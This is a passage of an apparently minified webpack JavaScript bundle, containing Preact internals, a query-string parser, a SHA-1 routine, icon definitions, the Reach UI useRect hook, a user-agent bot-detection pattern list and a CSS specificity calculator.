0!==(y=h.checked)&&y!==t.checked&&N(t,"checked",y,p.checked,!1))}return t}function Y(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){o.__e(t,n)}}function F(t,e,n){var r,i;if(o.unmount&&o.unmount(t),(r=t.ref)&&(r.current&&r.current!==t.__e||Y(r,null,e)),null!=(r=t.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(t){o.__e(t,e)}r.base=r.__P=null,t.__c=void 0}if(r=t.__k)for(i=0;i<r.length;i++)r[i]&&F(r[i],e,n||"function"!=typeof t.type);n||null==t.__e||d(t.__e),t.__=t.__e=t.__d=void 0}function I(t,e,n){return this.constructor(t,n)}function D(t,e,n){var i,a,u;o.__&&o.__(t,e),a=(i="function"==typeof n)?null:n&&n.__k||e.__k,u=[],R(e,t=(!i&&n||e).__k=v(g,null,[t]),a||f,f,void 0!==e.ownerSVGElement,!i&&n?[n]:a?null:e.firstChild?r.call(e.childNodes):null,u,!i&&n?n:a?a.__e:e.firstChild,i),H(u,t)}function W(t,e){D(t,e,W)}function z(t,e,n){var o,i,a,u=h({},t.props);for(a in e)"key"==a?o=e[a]:"ref"==a?i=e[a]:u[a]=e[a];return arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),y(t.type,u,o||t.key,i||t.ref,null)}function B(t,e){var n={__c:e="__cC"+l++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,x(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}r=_.slice,o={__e:function(t,e,n,r){for(var o,i,a;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),a=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),a=o.__d),a)return o.__E=o}catch(e){t=e}throw t}},i=0,b.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof t&&(t=t(h({},n),this.props)),t&&h(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),x(this))},b.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),x(this))},b.prototype.render=g,a=[],c="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(t,e){return t.__v.__b-e.__v.__b},T.__r=0,l=0},6282:(t,e)=>{"use strict";var n=Object.prototype.hasOwnProperty;function r(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(t){return null}}function o(t){try{return encodeURIComponent(t)}catch(t){return null}}e.stringify=function(t,e){e=e||"";var r,i,a=[];for(i in"string"!=typeof e&&(e="?"),t)if(n.call(t,i)){if((r=t[i])||null!=r&&!isNaN(r)||(r=""),i=o(i),r=o(r),null===i||null===r)continue;a.push(i+"="+r)}return a.length?e+a.join("&"):""},e.parse=function(t){for(var e,n=/([^=?#&]+)=?([^&]*)/g,o={};e=n.exec(t);){var i=r(e[1]),a=r(e[2]);null===i||null===a||i in o||(o[i]=a)}return o}},6025:function(t){t.exports=function(){"use strict";function t(t,e,n,r){return t<20?e&n|~e&r:t<40?e^n^r:t<60?e&n|e&r|n&r:e^n^r}function e(t){return t<20?1518500249:t<40?1859775393:t<60?2400959708:3395469782}function n(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function r(t,e){return t<<e|t>>>32-e}return function(o){return function(t){var e,n="0123456789abcdef",r="";for(e=0;e<4*t.length;e++)r+=n.charAt(t[e>>2]>>8*(3-e%4)+4&15)+n.charAt(t[e>>2]>>8*(3-e%4)&15);return r}(function(o){var i,a,u,c,s,l,f,_,p=[],h=1732584193,d=4023233417,v=2562383102,y=271733878,m=3285377520;for(f=0;f<o.length;f+=16){for(i=h,a=d,u=v,c=y,s=m,_=0;_<80;_++)p[_]=_<16?o[f+_]:r(p[_-3]^p[_-8]^p[_-14]^p[_-16],1),l=n(n(r(h,5),t(_,d,v,y)),n(n(m,p[_]),e(_))),m=y,y=v,v=r(d,30),d=h,h=l;h=n(h,i),d=n(d,a),v=n(v,u),y=n(y,c),m=n(m,s)}return[h,d,v,y,m]}(function(t){var e,n=1+(t.length+8>>6),r=[];for(e=0;e<16*n;e++)r[e]=0;for(e=0;e<t.length;e++)r[e>>2]|=t.charCodeAt(e)<<24-8*(3&e);return r[e>>2]|=128<<24-8*(3&e),r[16*n-1]=8*t.length,r}(o)))}}()},4564:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 190h-69.9c-9.8 0-19.1 4.5-25.1 12.2L404.7 724.5 207 474a32 32 0 00-25.1-12.2H112c-6.7 0-10.4 7.7-6.3 12.9l273.9 347c12.8 16.2 37.4 16.2 50.3 0l488.4-618.9c4.1-5.1.4-12.8-6.3-12.8z"}}]},name:"check",theme:"outlined"}},196:(t,e,n)=>{"use strict";n.d(e,{Z:()=>r});const r={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M872 474H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h720c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8z"}}]},name:"minus",theme:"outlined"}},242:(t,e,n)=>{"use strict";n.d(e,{x:()=>i});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)},o={primaryColor:"#333",secondaryColor:"#E6E6E6"};function i(t,e){if(void 0===e&&(e={}),"function"==typeof t.icon){var n=e.placeholders||o;return a(t.icon(n.primaryColor,n.secondaryColor),e)}return a(t.icon,e)}function a(t,e){var n="svg"===t.tag?r(r({},t.attrs),e.extraSVGAttrs||{}):t.attrs,o=Object.keys(n).reduce((function(t,e){var r=e+'="'+n[e]+'"';return t.push(r),t}),[]),i=o.length?" "+o.join(" "):"",u=(t.children||[]).map((function(t){return a(t,e)})).join("");return u&&u.length?"<"+t.tag+i+">"+u+"</"+t.tag+">":"<"+t.tag+i+" />"}},6270:(t,e,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},r.apply(this,arguments)}n.d(e,{Z:()=>r})},7994:(t,e,n)=>{"use strict";n.d(e,{E:()=>_});var r,o=n(8960),i=["bottom","height","left","right","top","width"],a=new Map,u=function t(){var e=[];a.forEach((function(t,n){var r,o,a=n.getBoundingClientRect();r=a,o=t.rect,void 0===r&&(r={}),void 0===o&&(o={}),i.some((function(t){return r[t]!==o[t]}))&&(t.rect=a,e.push(t))})),e.forEach((function(t){t.callbacks.forEach((function(e){return e(t.rect)}))})),r=window.requestAnimationFrame(t)};const c=function(t,e){return{observe:function(){var n=0===a.size;a.has(t)?a.get(t).callbacks.push(e):a.set(t,{rect:void 0,hasRectChanged:!1,callbacks:[e]}),n&&u()},unobserve:function(){var n=a.get(t);if(n){var o=n.callbacks.indexOf(e);o>=0&&n.callbacks.splice(o,1),n.callbacks.length||a.delete(t),a.size||cancelAnimationFrame(r)}}}};function s(t){return"boolean"==typeof t}function l(t){return!(!t||"[object Function]"!={}.toString.call(t))}var f="undefined"!=typeof window&&window.document&&window.document.createElement?o.bt:o.d4;function _(t,e,n){let r,i;s(e)?r=e:(r=e?.observe??!0,i=e?.onChange),l(n)&&(i=n),o.d4((()=>{s(e)&&console.warn("Passing `observe` as the second argument to `useRect` is deprecated and will be removed in a future version of Reach UI. Instead, you can pass an object of options with an `observe` property as the second argument (`useRect(ref, { observe })`).\nSee https://reach.tech/rect#userect-observe")}),[e]),o.d4((()=>{l(n)&&console.warn("Passing `onChange` as the third argument to `useRect` is deprecated and will be removed in a future version of Reach UI. Instead, you can pass an object of options with an `onChange` property as the second argument (`useRect(ref, { onChange })`).\nSee https://reach.tech/rect#userect-onchange")}),[n]);let[a,u]=o.eJ(t.current),_=o.sO(!1),p=o.sO(!1),[h,d]=o.eJ(null),v=o.sO(i);return f((()=>{v.current=i,t.current!==a&&u(t.current)})),f((()=>{a&&!_.current&&(_.current=!0,d(a.getBoundingClientRect()))}),[a]),f((()=>{if(!r)return;let e=a;if(p.current||(p.current=!0,e=t.current),!e)return void console.warn("You need to place the ref");let n=c(e,(t=>{v.current?.(t),d(t)}));return n.observe(),()=>{n.unobserve()}}),[r,a,t]),h}},7893:(t,e,n)=>{"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,u(r.key),r)}}function o(t,e,n){return(e=u(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){s=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function u(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function c(t,e){return function(t,e){return e.get?e.get.call(t):e.value}(t,l(t,e,"get"))}function s(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,l(t,e,"set"),n),n}function l(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function f(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function _(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function p(t,e,n){_(t,e),e.set(t,n)}function h(t,e){_(t,e),e.add(t)}n.d(e,{Z:()=>k});var d=[" daum[ /]"," deusu/","(?:^| )site","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.\\-\\(\\)]+(/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?)?$","^[^ ]{50,}$","^active","^ad muncher","^anglesharp/","^anonymous","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^castro","^clamav[ /]","^cobweb/","^coccoc","^custom","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^facebook","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^jeode/","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^metauri","^microsoft bits","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^navermailapp","^netsurf","^offline explorer","^php","^postman","^postrank","^python","^read","^reed","^restsharp/","^snapchat","^space bison","^svn","^swcd ","^taringa","^test certificate info","^thumbor/","^tumblr/","^user-agent:mozilla","^valid","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zoom marketplace/","^{{.*}}$","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","client","cloud","crawl","cryptoapi","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","iplabel","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","news","nutch","offbyone","optimize","pageburst","pagespeed","perl","phantom","pingdom","powermarks","preview","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","spider","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(t){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(e){return t}[["bot","(?<! cu)bot"],["google","(?<! (?:channel/|google/))google(?!(app|/google| pixel))"],["http","(?<!(?:lib))http"],["java","java(?!;)"],["search","(?<! ya(?:yandex)?)search"]].forEach((function(e){var n=i(e,2),r=n[0],o=n[1],a=t.lastIndexOf(r);~a&&t.splice(a,1,o)}))}(d);var v=new WeakMap,y=new WeakMap,m=new WeakSet,g=new WeakSet;function b(){s(this,y,new RegExp(c(this,v).join("|"),"i"))}function w(t){return c(this,v).indexOf(t.toLowerCase())}var k=new(function(){function t(e){var n=this;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),h(this,g),h(this,m),p(this,v,{writable:!0,value:void 0}),p(this,y,{writable:!0,value:void 0}),s(this,v,e||d.slice()),f(this,m,b).call(this),Object.defineProperties((function(t){return n.test(t)}),Object.entries(Object.getOwnPropertyDescriptors(t.prototype)).reduce((function(t,e){var r=i(e,2),a=r[0],u=r[1];return"function"==typeof u.value&&Object.assign(t,o({},a,{value:n[a].bind(n)})),"function"==typeof u.get&&Object.assign(t,o({},a,{get:function(){return n[a]}})),t}),{}))}var e,n;return e=t,n=[{key:"pattern",get:function(){return new RegExp(c(this,y))}},{key:"test",value:function(t){return Boolean(t)&&c(this,y).test(t)}},{key:"find",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=t.match(c(this,y));return e&&e[0]}},{key:"matches",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return c(this,v).filter((function(e){return new RegExp(e,"i").test(t)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(t))}},{key:"extend",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(c(this,v),e.filter((function(e){return-1===f(t,g,w).call(t,e)})).map((function(t){return t.toLowerCase()}))),f(this,m,b).call(this)}},{key:"exclude",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;e--;){var n=f(this,g,w).call(this,t[e]);n>-1&&c(this,v).splice(n,1)}f(this,m,b).call(this)}},{key:"spawn",value:function(e){return new t(e||c(this,v))}}],n&&r(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}())},9942:(t,e,n)=>{"use strict";n.d(e,{K:()=>r});var r=function(t){var e,n,r,i,a=[];for(r=0,i=(e=t.split(",")).length;r<i;r+=1)(n=e[r]).length>0&&a.push(o(n));return a},o=function(t){var e,n,r=t,o={a:0,b:0,c:0},i=[];return e=function(e,n){var a,u,c,s,l,f;if(e.test(r))for(u=0,c=(a=r.match(e)).length;u<c;u+=1)o[n]+=1,s=a[u],l=r.indexOf(s),f=s.length,i.push({selector:t.substr(l,f),type:n,index:l,length:f}),r=r.replace(s,Array(f+1).join(" "))},(n=function(t){var e,n,o,i;if(t.test(r))for(n=0,o=(e=r.match(t)).length;n<o;n+=1)i=e[n],r=r.replace(i,Array(i.length+1).join("A"))})(/\\[0-9A-Fa-f]{6}\s?/g),n(/\\[0-9A-Fa-f]{1,5}\s/g),n(/\\./g),function(){var t,e,n,o,i=/{[^]*/gm;if(i.test(r))for(e=0,n=(t=r.match(i)).length;e<n;e+=1)o=t[e],r=r.replace(o,Array(o.length+1).join(" "))}(),e(/(\[[^\]]+\])/g,"b"),e(/(#[^\#\s\+>~\.\[:\)]+)/g,"a"),e(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),e(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),e(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),e(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),r=(r=(r=(r=(r=(r=r.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),e(/([^\s\+>~\.\[:]+)/g,"c"),i.sort((function(t,e){return t.index-e.index})),{selector:t,specificity:"0,"+o.a.toString()+","+o.b.toString()+","+o.c.toString(),specificityArray:[0,o.a,o.b,o.c],parts:i}}}}]);